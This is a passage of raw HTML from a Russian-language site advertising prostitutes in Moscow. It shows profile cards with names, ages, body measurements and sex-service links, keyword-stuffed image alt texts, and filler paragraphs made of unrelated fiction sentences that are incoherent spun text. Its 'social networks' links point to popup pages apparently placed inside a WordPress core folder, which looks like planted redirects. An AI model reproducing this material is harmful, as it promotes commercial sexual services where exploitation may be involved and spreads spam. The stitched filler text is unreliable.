<li data-position="8" data-poid="in-188" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Цветана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/1-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/1-1-150x150.jpg" alt="Цветана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/cvetana.html" class="zem_rp_title">Цветана</a></li>
<li data-position="9" data-poid="in-220" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Вилора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" alt="Вилора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_title">Вилора</a></li>
<li data-position="10" data-poid="in-292" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/tereza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Тереза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-8-150x150.jpg" alt="Тереза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/tereza.html" class="zem_rp_title">Тереза</a></li>
<li data-position="11" data-poid="in-226" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Магдалина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" alt="Магдалина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_title">Магдалина</a></li>
</ul>
</div>
</div>
</div>
<p>   <center><img decoding="async" src="[data-uri]" alt="дорогие путаны москва"  data-src="/foto/82/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" src="/foto/82/2.jpg" alt="дорогие путаны москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Ранимая и эмоциональная душа, которая ценит каждое проявление доброты.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Божена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet/bozhena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии шлюх москвы"  data-src="/foto/129/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/129/2.jpg" alt="фотографии шлюх москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю окружать себя теплотой и положительной энергией&#8230; Чтобы я ещё хотела, Чтобы ты уже не мог!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Веста</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>169 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vesta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="старые анальные путаны москва"  data-src="/foto/116/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="455" /><noscript><img decoding="async" src="/foto/116/1.jpg" alt="старые анальные путаны москва" class="" data-eio="l" /></noscript></center> </p>
<p>Пока мы танцевали, я тоже не бездельничала и, стянув галстук, расстегнула его рубашку, он сбросил ее и встал на колени надо. И не недооценивайте ту опасность, которой мы все можем подвергнуться в результате такого случайного выстрела. Киров говорил негромко, но четко и твердо. </p>
<p>Сколько там этих душманов засело и как они пойдут на прорыв. Важны не сами деяния, а чувство и искренность, с которыми они совершаются. Я фигурально выражаюсь, вы понимаете. Для того чтобы подружиться с петербуржцем, нужно от двух до трех лет. Петька поднес к самым глазам левую руку и взглянул на светящийся циферблат. Ну и что, что меня нет. Погляди ты на этого хлопца, как он вытянулся. <center><img decoding="async" src="[data-uri]" alt="где снять проститутку московская область"  data-src="/foto/8/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/8/1.jpg" alt="где снять проститутку московская область" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="индевидуалки выезд рассказовка"  data-src="/foto/30/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/30/3.jpg" alt="индевидуалки выезд рассказовка" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Рената</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/renata.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>И все в тот день окончилось благополучно. Да и те вскоре пропали без следа. Минут пять я мучился завистью, а потом пришел главный библиотекарь. Теперя жди, когда позвонит. Посетитель еще колебался, но подполковник спокойно и деловито отодвинул в сторону нетронутую бумажку, которую принес ему на подпись бизнесмен, и поднялся со стула, всем видом показывая, что аудиенция окончена. <center><img decoding="async" src="[data-uri]" alt="старые анальные путаны москва"  data-src="/foto/169/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/169/2.jpg" alt="старые анальные путаны москва" class="" data-eio="l" /></noscript></center> </p>
<p>Самым сложным в плане было предугадать место, которое могут выбрать запорожцы для стоянки своей флотилии после сражения на море. Ему кажется, будто чтото передвигается между нею и леском.   <center><img decoding="async" src="[data-uri]" alt="номера индивидуалок капотня"  data-src="/foto/95/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="694" /><noscript><img decoding="async" src="/foto/95/3.jpg" alt="номера индивидуалок капотня" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Экстравертная и жизнерадостная девушка.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Альвина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center></p>
<p><img decoding="async" src="[data-uri]" alt="" width="550" height="871" class="alignnone size-full wp-image-2195 lazyload"   data-src="https://putani-moscow.top/wp-content/uploads/2023/12/5-1.jpg" data-srcset="https://putani-moscow.top/wp-content/uploads/2023/12/5-1.jpg 550w, https://putani-moscow.top/wp-content/uploads/2023/12/5-1-189x300.jpg 189w" data-sizes="auto" data-eio-rwidth="550" data-eio-rheight="871" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/5-1.jpg" alt="" width="550" height="871" class="alignnone size-full wp-image-2195" srcset="https://putani-moscow.top/wp-content/uploads/2023/12/5-1.jpg 550w, https://putani-moscow.top/wp-content/uploads/2023/12/5-1-189x300.jpg 189w" sizes="(max-width: 550px) 100vw, 550px" data-eio="l" /></noscript><br />
</center></p>
<blockquote><p>Коммуникабельная и легко знакомлюсь с новыми людьми.!</p></blockquote>
<ul>
<li><strong>&#10084; Имя</strong> &#8212; Катя</li>
<li><strong>&#128286; Возраст</strong> &#8212; 25</li>
<li><strong>&#128207; Рост</strong> &#8212; 175 см</li>
<li><strong>&#9878; Вес</strong> &#8212; 52 кг</li>
<li><strong>&#10084; Ищу</strong> &#8212; Парня</li>
</ul>
<p> <center><a href="https://putani-moscow.top/znakomstva/katerina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Не стоило тревожить сенатора до того момента, пока он не найдет чтолибо конкретное. Перейдя к следующему снимку, я увидел всю сцену, будто оказавшись в авто рядом с .   <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки индивидуалки чертаново центральное"  data-src="/foto/109/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/109/1.jpg" alt="дешевые проститутки индивидуалки чертаново центральное" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю природу и наслаждаюсь ее прекрасными моментами.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Санта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/santa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.781 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 12:31:31 -->

<!-- Compression = gzip -->